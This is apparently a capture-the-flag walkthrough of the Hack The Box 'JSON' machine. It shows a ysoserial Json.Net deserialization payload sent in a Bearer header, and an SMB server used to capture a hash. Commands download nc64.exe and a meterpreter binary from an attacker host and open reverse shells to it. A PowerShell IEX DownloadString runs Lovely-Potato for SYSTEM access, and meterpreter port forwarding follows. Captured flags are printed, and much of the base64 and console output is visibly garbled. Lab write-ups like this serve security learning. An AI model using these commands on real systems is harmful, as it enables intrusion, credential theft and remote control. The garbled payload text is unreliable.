SUZONWMzUmxiUzVUZEhKcGJtY3BDQUFBQUFvQkVBQUFBQWdBQUFBR0d3QUFBSEZUZVhOMFpXMHVRMjl0Y0dGeWFYTnZibUF4VzF0VGVYTj BaVzB1VTNSeWFXNW5MQ0J0YzJOdmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdMQ0JEZFd4MGRYSmxQVzVsZFhSeVlXd3NJRkIxWW14 cFkwdGxlVlJ2YTJWdVBXSTNOMkUxWXpVMk1Ua3pOR1V3T0RsZFhRa01BQUFBQ2drTUFBQUFDUmdBQUFBSkZnQUFBQW9MJwogICAgICAgIC AgICAgICAgfQ==

S>.\ysoserial.exe Json.Net o base64 wogICAgICAgICAgICAgICAgICAgICckdH1wZSc6ICdTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcGFsLldpbmRvd3NJZGVudGl0eSwgbXNjb3JsaWIsIFZlcnNp 249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLC8QdWJsaWNLZX1Ub2t1bj1iNzdhNWM1NjE5MzR1MDg5JywKICAgICAgICAgICAgICAgICAgICAnU31zdGV .1NlY3VyaXR5LkNsYWltc0lkZW50aXR5LmJvb3RzdHJhcENvbnRleHQnOiAnQUFFQUFBRC8vLy8vQVFBQUFBQUFBQUFMQWdBQUFFbFR1WE4wWlcwc0lGWmx; ok5wYjI0OU5DNHdMakF1TUN3Z1EzVnNkSFZ5W1QxdVpYVjBjbUZzTENCUWRXSnNhV05MW1hsVWIydGxiajFpTnpkaE5XTTFOakU1TXpSbE1EZzVCUUVBQUFi RUFWTjVjM1JsY1M1RGIyeHNaV04wYVc5dWN5NUhaVzVsY21sakxsTnZjb1JsWkZObGRHQXhXMXRUZVhOMFpXMHVVM1J5YVc1bkxDQnRjMk52Y214cF1pd2dW vVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXMWxkWFJ5WVd3c01GQjFZbXhwWTB0bGVWUnZhM1Z1UFdJM04yRTFZe1UyTVRrek5HVXdPRGxkWFFF UFBQUZRMjkxYm5RSVEyOXRjR0Z5WlhJSFZtVnljMmx2YmdWSmRHVnRjd0FEQUFZSWpRRlRlWE4wWlcwdVEyOXNiRlZqZEdsdmJuTXVSMlZ1WlhKcFl5NUR; jF3W\hKcGMyOXVRMjl0Y0dGeVpYSmdNVnRiVTNsemRMVnRMbE4wY21sdVp5d2diWE5qYjNKc2FXSXNJRlpsY25OcGIyNDlOQzR3TGpBdU1Dd2dRM1ZzZEhW eVpUMXVaWFYwY21Gc0xDQ1FkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhOV00xTmpFNU16UmxNRGc1WFYwSUFnQUFBQU1BQUFBSkF3QUF8QU1BQUFBSkJBQUF 2VFEQUFBQWpRR1R1WE4wWlcwdVEyOXNiR1ZqZEdsdmJuTXVSM1Z1W1hKcF15NURiMjF3WVhKcGMyOXVRMj10Y0dGeVpYSmdNVnRiVTNsemRHVnRMbE4wY21: dVp5d2diWE5qYjNKc2FXSXNJR1psY25OcGIyND1OQzR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVaWFYwY21Gc0xDQ1FkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhO /00xTmpFNU16UmxNRGc1WFYwQkFBQUFDMT1qYjIxd11YSnBjMj11QX1KVGVYTjBaVzB1UkdWc1pXZGhkR1ZUW1hKcF1XeHB1bUYwYVc5dVNHOXNaR1Z5Q1F\ UFBQVJCQUFBQUFJQUFBQUdCZ0FBQUNNd115QnVaWFFnZFhObE1IUTZJRnhjTVRBdU1UQXVNVFF1TWpGY1RYbFRhR0Z5W1FZSEFBQUFBMk50WkFRRkFBQUF DE41YzNSbGJTNUVaV3hsWjJGMFpWTmxjbWxoYkdsNllYUnBiMjVJYjJ4a1pYSURBQUFBQ0VSbGJHVm5ZWFJsQjIxbGRHaHZaREFIY1dWMGFHOWtNUU1EQXp( /GVYTjBaVzB1UkdWc1pXZGhkR1ZUWlhKcFlXeMBlbUYwYVc5dVNMOXNaR1Z5SzBSbGJHVm5ZWFJsUlc1MGNua3ZVM2x6ZEdWdExsSmxabXhsWTNScGIyNMVV /1Z0WW1WeVNXNW1iMU5sY21saGJHbDZZWFJwYjI1SWIyeGtaWE12VTNsemRHVnRMbEpsWm14bFkzUnBiMjR1VFdWdF1tVn1TVzVtYjFObGNtbGhiR2w2WVh :GIyNUliMnhrWlhJSkNBQUFBQWtKQUFBQUNRb@FBQUFFQ@FBQUFEQ1RlWE4wWlcwdVJHVnNaV2RoZEdWVFpYSnBZV3hwZW1GMGFXOXVTRzlzWkdWeUswUmxi ?1ZuWVhSbFJXNTBjbmtIQUFBQUJIUjVjR1VJWVhOelpXMWliSGtHZEdGeVoyVjBFblJoY21kbGRGUjVjR1ZCYzNObGJXSnNlUTUwWVhKblpYUlVlWEJsVG1G FpRcHRaWFJvYjJST11XMWxEV1JsYkdWb11YUmxSVzUwY25rQkFRSUJBUUVETUZONWMzUmxiUzVFW1d4bFoyRjBaVk5sY21saGJHbDZZWFJwYjI1SWIyeGta iElyUkdWc1pXZGhkR1ZGYm5SeWVRWUxBQUFBc@FKVGVYTjBaVzB1Um5WdVkyQXpXMXRUZVhOMFpXMHVVM1J5YVc1bkxDQnRjMk52Y214cFlpd2dWbVZ5YzJ: dmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXNWxkWFJ5WVd3c01GQjFZbXhwWTB0bGVWUnZhM1Z1UFdJM04yRTFZe1UyTVRrek5HVXdPRGxkTEZ0VGVYTjB; VzB1VTNSeWFXNW5MQ0J0YzJOdmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdMQ0JEZFd4MGRYSmxQVzVsZFhSeV1Xd3NJRkIxWW14cFkwdGx1V1J2YTJ\ dVBXSTNOMkUxWXpVMk1Ua3pOR1V3T0RsZExGdFR1WE4wW1cwdVJHbGhaMjV2YzNScFkzTXVVSEp2WTJWemN5d2dVM2x6ZEdWdExDQ1daWEp6YVc5dVBUUXVI QzR3TGpBc01FTjFiSFIxY21VOWJtVjFkSEpoYkN3Z1VIVmliR2xqUzJWNVZHOXJaVzQ5WWpjM11UVmpOVF14T1RNMFpUQTRPVjFkQmd3QUFBQkxiWE5qYjNW :2FXSXNJRlpsY25OcGIyNDlOQzR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVaWFYwY21Gc0xDQlFkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhOV00xTmpFNU16UmxN RGc1Q2dZTkFBQUFTVk41YzNSbGJTd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXNWxkWFJ5WVd3c01GQjFZbXhwWTB0bGVWUnZhM1Z1UFd; 104yRTFZelUyTVRrek5HVXdPRGtHRGdBQUFCcFRlWE4wWlcwdVJHbGhaMjV2YzNScFkzTXVVSEp2WTJWemN3WVBBQUFBQlZOMFlYSjBDUkFBQUFBRUNRQUFI 2z1UZVhOMFpXMHVVbVZtYkdWamRHbHZiaTVOWlcxaVpYSkpibVp2VTJWeWFXRnNhWHBoZEdsdmJraHZiR1JsY2djQUFBQUVUbUZ0WlF4QmMzTmxiV0pzZVU1 aGJXVUpRMnhoYzNOT11XMWxDVk5wWjI1aGRIVn1aUXBUYVdkdV1YUjFjbVV5Q2sxbGJXSmxjbFI1Y0dVUVIyVnVaWEpwWTBGeVozVnRaVzUwY3dFQkFRRUJI U1JRFZONWMzUmxiUzVVZVhCbFcxMEpEd0FBQUFrTkFBQUFDUTRBQUFBR0ZBQUFBRDVUZVhOMFpXMHVSR2xoWjI1dmMzUnBZM011VUhKdlkyVnpjeUJUZEd0 eWRDaFR1WE4wW1cwdVUzUn1hVzVuTENCVGVYTjBaVzB1VTNSeWFXNW5LUV1WQUFBQVBsTjVjM1JsY1M1RWFXRm5ibT16ZEdsamN5NVFjbT1qW1hOek1GTjB7 EowS0ZONWMzUmxiUzVUZEhKcGJtY3NJRk41YzNSbGJTNVRkSEpwYm1jcENBQUFBQW9CQ2dBQUFBa0FBQUFHRmdBQUFBZERiMjF3WVhKbENRd0FBQUFHR0FF QUFBNVR1WE4wWlcwdVUzUnlhVzVuQmhrQUFBQXJTVzUwTXpJZ1EyOXRjR0Z5WlNoVGVYTjBaVzB1VTNSeWFXNW5MQ0JUZVhOMFpXMHVVM1J5YVc1bktRWWFE .<br>QUFBTWxONWMzUmxiUzVKYm5Rek1pQkRiMjF3WVhKbEtGTjVjM1JsY1M1VGRISnBibWNzSUZONWMzUmxiUzVUZEhKcGJtY3BDQUFBQUFvQkVBQUFBQWdBQUFI ?0d3QUFBSEZUZVhOMFpXMHVRMjl0Y0dGeWFYTnZibUF4VzF0VGVYTjBaVzB1VTNSeWFXNW5MQ0J0YzJOdmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdM @JEZFd4MGRYSmxQVzVsZFhSeV1Xd3NJRkIxWW14cFkwdGx1V1J2YTJWdVBXSTNOMkUxWXpVMk1Ua3pOR1V3T0RsZFhRa01BQUFBQ2drTUFBQUFDUmdBQUFE SkZnQUFBQW9MJwogICAgICAgICAgICAgICAgfQ==

The above will generate a base64 payload we can place into the Bearer header at http://json.htb/api/Account. We need to start an smbserver on our attack machine and send the malicious Bearer Token value to the target.

# On attack machine start an impacket smb server in the location of the **/**opt**/**ActiveDirectory**/**impacket**/**examples**/**smbserver.py -smb2support MyShare **/**root**/**HTB**/**Boxes**/**JSON**/**

Place base64 generated into Burp value Bearer Token

### **Request**

Headers Hex Raw Params

GET /api/Account/ HTTP/1.1 Host: json.htb User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: application/json, text/plain, \*/\* Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Referer: http://json.htb/index.html Bearer: ewogICAgICAgICAgICAgICAgICAgICckdHlwZSc6ICdTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcG FsLldpbmRvd3NJZGVudGl0eSwgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1u ZXV0cmFsLCBQdWJsaWNLZX1Ub2tlbj1iNzdhNWM1NjE5MzR1MDg5JywKICAgICAgICAgICAgIC AgICAgICAnU31zdGVtL1N1Y3VyaXR5LkNsYW1tc01kZW50aXR5LmJvb3RzdHJhcENvbnR1eHQn OiAnQUFFQUFBRC8vLy8vQVFBQUFBQUFBQUFNQWdBQUFFbFR1WE4wW1cwc01GWmxjbk5wYjI0OU 5DNHdMakF1TUN3Z1EzVnNkSFZ5W1QxdVpYVjBjbUZzTENCUWRXSnNhV05MWlhsVWIydGxiajFp TnpkaE5XTTFOakU1TXpSbE1EZzVCUUVBQUFDRUFWTjVjM1JsY1M1RGIyeHNaV04wYVc5dWN5NU haVzVsY21sakxsTnZjblJsWkZObGRHQXhXMXRUZVhOMFpXMHVVM1J5YVc1bkxDQnRjMk52Y214 cF1pd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3qwZFhKbFBXNWxkWFJ5WVd3c01GQjFZbX hwWTB0bGVWUnZhM1Z1UFdJM04yRTFZelUyTVRrek5HVXdPRGxkWFFRQUFBQUZRMjkxYm5RSVEy OXRjR0Z5WlhJSFZtVnljMmx2YmdWSmRHVnRjd0FEQUFZSWpRRlRlWE4wWlcwdVEyOXNiR1ZqZE dsdmJuTXVSM1Z1WlhKcF15NURiMjF3WVhKcGMyOXVRMj10Y0dGeVpYSmdNVnRiVTNsemRHVnRM bE4wY21sdVp5d2diWE5qYjNKc2FXSXNJR1psY25OcGIyND1OQzR3TGpBdU1Dd2dRM1ZzZEhWeV pUMXVaWFYwY21Gc0xDQ1FkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhOV00xTmpFNU16UmxNRGc1 WFYwSUFnQUFBQU1BQUFBSkF3QUFBQU1BQUFBSkJBQUFBQVFEQUFBQWpRR1R1WE4wW1cwdVEyOX NiR1ZqZEdsdmJuTXVSM1Z1WlhKcF15NURiMjF3WVhKcGMyOXVRMj10Y0dGeVpYSmdNVnRiVTNs emRHVnRMbE4wY21sdVp5d2diWE5qYjNKc2FXSXNJR1psY25OcGIyND1OQzR3TGpBdU1Dd2dRM1 ZzZEhWeVpUMXVaWFYwY21Gc0xDQ1FkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhOV00xTmpFNU16 UmxNRGc1WFYwQkFBQUFDMT1qYjIxd11YSnBjMj11QX1KVGVYTjBaVzB1UkdWc1pXZGhkR1ZUW1 hKcF1XeHB1bUYwYVc5dVNHOXNaR1Z5Q1FVQUFBQVJCQUFBQUFJQUFBQUdCZ0FBQUNNd115QnVa WFFnZFhObElIUTZJRnhjTVRBdU1UQXVNVFF1TWpGY1RYbFRhR0Z5W1FZSEFBQUFBMk50WkFRRk FBQUFJbE41YzNSbGJTNUVaV3hsWjJGMFpWTmxjbWxoYkdsN11YUnBiMjVJYjJ4a1pYSURBQUFB Q0VSbGJHVm5ZWFJsQjIxbGRHaHZaREFIY1dWMGFHOWtNUU1EQXpCVGVYTjBaVzB1UkdWc1pXZG hkR1ZUWlhKcF1XeHB1bUYwYVc5dVNHOXNaR1Z5SzBSbGJHVm5ZWFJsU1c1MGNua3ZVM2x6ZEdW dExsSmxabXhsWTNScGIyNHVUV1Z0WW1WeVNXNW1iMU5sY21saGJHbDZZWFJwYjI1SWIyeGtaWE 12VTNsemRHVnRMbEpsWm14bFkzUnBiMjR1VFdWdF1tVn1TVzVtYjF0bGNtbGhiR2w2WVhScGIy NU1iMnhrWlhJSkNBQUFBQWtKQUFBQUNRb0FBQUFFQ0FBQUFEQ1R1WE4wW1cwdVJHVnNaV2RoZE dWVFpYSnBZV3hwZW1GMGFXOXVTRz1zWkdWeUswUmxiR1ZuWVhSbFJXNTBjbmtIQUFBQUJIUjVj R1VJWVhOelpXMWliSGtHZEdGeVoyVjBFblJoY21kbGRGUjVjR1ZCYzNObGJXSnNlUTUwWVhKbl pYU1V1WEJsVG1GdFpRcHRaWFJvYjJST11XMWxEV1JsYkdWb11YUmxSVzUwY25rQkFRSUJBUUVE TUZONWMzUmxiUzVFWld4bFoyRjBaVk5sY21saGJHbDZZWFJwYjI1SWIyeGtaWElyUkdWc1pXZG hkR1ZGYm5SeWVRWUxBQUFBc0FKVGVYTjBaVzB1Um5WdVkyQXpXMXRUZVhOMFpXMHVVM1J5YVc1 bkxDQnRjMk52Y214cFlpd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3qwZFhKbFBXNWxkWF J5WVd3c01GQjFZbXhwWTB0bGVWUnZhM1Z1UFdJM04yRTFZelUyTVRrek5HVXdPRGxkTEZ0VGVY TjBaVzB1VTNSeWFXNW5MQ0J0YzJOdmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdMQ0JEZF d4MGRYSmxQVzVsZFhSeV1Xd3NJRkIxWW14cFkwdGx1V1J2YTJWdVBXSTNOMkUxWXpVMk1Ua3pO R1V3T0RsZExGdFR1WE4wWlcwdVJHbGhaMjV2YzNScFkzTXVVSEp2WTJWemN5d2dVM2x6ZEdWdE xDQ1daWEp6YVc5dVBUUXVNQzR3TGpBc01FTjFiSFIxY21VOWJtVjFkSEpoYkN3Z1VIVmliR2xq UzJWNVZHOXJaVzQ5WWpjM11UVmpOVF14T1RNMFpUQTRPVjFkQmd3QUFBQkxiWE5qYjNKc2FXSX NJR1nsY250cGTvND100zR3TGnBdU1Dd2dRM1ZzZEhWeVnUMXVaWFYwY21Gc0xD01FkV0nzYVd0 0 matche Type a search term < ⋗

Click Send in Burp and check our SMB Servers output. We have a hit! This now tells us the users name is userpool NOTE: Responder can also be used to capture this hash



I became stuck here for a while. I was able to upload files to the machine however I was not able to obtain a reverse shell. A few things became clear during my failed attempts. PowerShell does not seem to be available to me which leaves me with the Command Prompt only. AV must be catching my msfvenom payloads. I can upload files to the box using SMB and HTTP. Executing nc.exe seemed to fail. I tried ncat after that to see if it would make a difference. That gave me a connection however the shell would fail to complete its execution. It turns out that I could not access PowerShell at all. I kept trying for it because PowerShell is my bread and butter. I am the guy who writes PowerShell reverse shells.

I downloaded nc64.exe

```
# Generate Payload on WIndows Machine
.\ysoserial.exe -g WindowsIdentity -f Json.Net -o base64 -c "certutil.exe -urlcache -split -f http://
10.10.14.21/nc64.exe C:\Windows\Temp\nc64.exe"
# Start HTTP server to server nc64.exe file
python -m SimpleHTTPServer
# Place ysoserial results into Bearer token value in Burp and click Send
```
I then executed the reverse shell

```
# Generate payload to execute reverse shell on Windows Machine
.\ysoserial.exe -g WindowsIdentity -f Json.Net -o base64 -c "C:\Windows\Temp\nc64.exe -e powershell 
10.10.14.21 8089"
# Start netcat listener on Attack machine
nc -lvnp 8089
# Execute payload by placing ysoserial result in Bearer token value in Burp and click sendS
```
I placed the above base64 results into the bearer token value in Burp and clicked send

That gave use user flag

**type** C**:**\Users\userpool\Desktop\user.txt 34459a01f50050dc410db09bfb9f52bb

kali ~/HTB/Boxes/JSON# nc -lvnp 8088 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::8088 Ncat: Listening on 0.0.0.0:8088 Ncat: Connection from 10.10.10.158. Ncat: Connection from 10.10.10.158:49214. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. c:\windows\system32\inetsrv>whoami whoami json\userpool c:\windows\system32\inetsrv>type C:\Users\userpool\Desktop\user.txt type C:\Users\userpool\Desktop\user.txt

34459a01f50050dc410db09bfb9f52bb

USER FLAG: 34459a01f50050dc410db09bfb9f52bb

### **PrivEsc**

The shell seemed a little slow. I am going to see if a meterpreter improves the speed.

```
# On attack machine start a Metasploit listener
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.14.21
set LPORT 8081
run
# On target machine in slow shell
C:\Windows\Temp\nc64.exe -e powershell 10.10.14.21 8081
# Now that we have a Metasploit session we can try to upgrade it.
# Get the sessions ID number
sessions -l
# RESULTS
Active sessions
===============
  Id Name Type 
Information Connection
  -- ---- ---- 
----------- ----------
  1 shell x64/windows Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All 
righ... 10.10.14.21:8081 -> 10.10.10.158:49414 (10.10.10.158)
# Upgrade to Meterpreter
sessions -u 1
```
As a side not this did not work on the first attempt. I had to run the command a couple times before I upgraded the shell



Running some initial enum I discovered userpool has impersonate priviledges

**whoami /**priv Impersonate a client after authentication Enabled



PRIVILEGES INFORMATION



I found a great PowerShell module to use for this permission REOSURCE: https://github.com/TsukiCTF/Lovely-Potato

```
# Edit the script and edit the variables below
vi Invoke-LovelyPotato.ps1
$RemoteDir = "http://10.10.14.21"
$LocalPath = "C:\Windows\Temp"
```
# Configuration  $$RemoteDir = "http://10.10.14.21"$ \$LocalPath = "c:\windows\temp"

# Create a Meterpreter Binary on attack machine. Make life easier by naming the file meterpreter.exe msfvenom -p windows**/**meterpreter**/**reverse\_tcp LHOST=10.10.14.21 LPORT=8084 -f exe -o meterpreter.exe # Copy needed files to HTTP Server Directory **cp** Invoke-LovelyPotato.ps1 **/**root**/**HTB**/**Boxes**/**JSON **cp** test\_clsid.bat **/**root**/**HTB**/**Boxes**/**JSON**/** # In multi/handler set LPORT value to 8084 to cartch above shell and set payload **set** LPORT 8084 **set** payload windows**/**meterpreter**/**reverse\_tcp # Host HTTP Server on attack machine python3 -m http.server 80

kali:~/HTB/Boxes/JSON# python3 http.server 80 python3: can't open file 'http.server': [Errno 2] No such file or directory (ali:~/HTB/Boxes/JSON# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.10.158 - - [14/Dec/2019 12:04:59] "GET /Invoke-LovelyPotato.ps1 HTTP/1.1" 200 -10.10.10.158 - - [14/Dec/2019 12:05:04] "GET /test clsid.bat HTTP/1.1" 200 -10.10.10.158 - - [14/Dec/2019 12:05:04] "GET /meterpreter.exe HTTP/1.1" 200 -

# Execute it to gain shell. Since PowerShell fails to open I am going to open it and issue a command simultaneously. Once this command is executed it takes about 10 minutes to gain a reverse shell as System. powershell IEX**(**New-Object Net.WebClient**)**.DownloadString**(**'http://10.10.14.21/Invoke-LovelyPotato.ps1'**)**

Vame Used (GB) Free (GB) Provider Root **IKCR** Registry HKEY CLASSES ROOT esting {6CF9B800-50DB-46B5-9218-EACF07F5E414} 10001 +] authresult 0 6CF9B800-50DB-46B5-9218-EACF07F5E414};NT AUTHORITY\SYSTEM +] CreateProcessWithTokenW OK Testing {784E29F4-5EBE-4279-9948-1E8FE941646D} 10001 +] authresult 0 8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM +1 CreateProcessWithTokenW OK esting {90F18417-F0F1-484E-9D3C-59DCEEE5DBD8} 10001  $\sim$   $\sim$   $\sim$ +] authresult 0 9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM +] CreateProcessWithTokenW OK esting {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 10001  $+$ ] authresult  $0$ (d20a3293-3341-4ae8-9aaf-8e397cb63c34};NT AUTHORITY\SYSTEM +] CreateProcessWithTokenW OK Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 10001 +] authresult 0 eff7f153-1c97-417a-b633-fede6683a939};NT AUTHORITY\SYSTEM +] CreateProcessWithTokenW OK esting {f3b4e234-7a68-4e43-b813-e4ba55a065f6} 10001 handler) > set LPORT 8084 sf5 exploit(  $PORT \implies 8084$ \_PORT => 8084<br><u>nsf5</u> exploit(<mark>mu</mark>lti/handler) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse tcp sf5 exploit(m  $)$  > run \*] Started reverse TCP handler on 10.10.14.21:8084 \*] Sending stage (180291 bytes) to 10.10.10.158

I misspelled the admin user in the picture. This command is the right way

**type** C**:**\Users\superadmin\Desktop\root.txt 3cc85d1bed2ee84af4074101b991d441

Sending stage (180291 bytes) to 10.10.10.158

Meterpreter session 6 opened (10.10.14.21:8084 -> 10.10.10.158:50151) at 2019-12-14 12:09:28 -0700

meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > shell Process 2708 created. Channel 1 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>type C:\Users\superuser\Desktop\root.txt type C:\Users\superuser\Desktop\root.txt

C:\Users\superadmin\Desktop>type root.txt type root.txt 3cc85d1bed2ee84af4074101b991d441

ROOT FLAG: 3cc85d1bed2ee84af4074101b991d441

### **PrivEsc2**

During basic enumeration I discovered there is another port listening that was not and would not show in my nmap scan at 127.0.0.1:14147



This port is only available from the local machine. I am going to set up a port forward through Meterpreter so I can access the port remotely.

```
# Get Meterpreter session id number
sessions -l
# Open your meterter session
sessions -i 3
# In Meterpreter shell
portfwd add -l 14147 -p 14147 -r 127.0.0.1
```

```
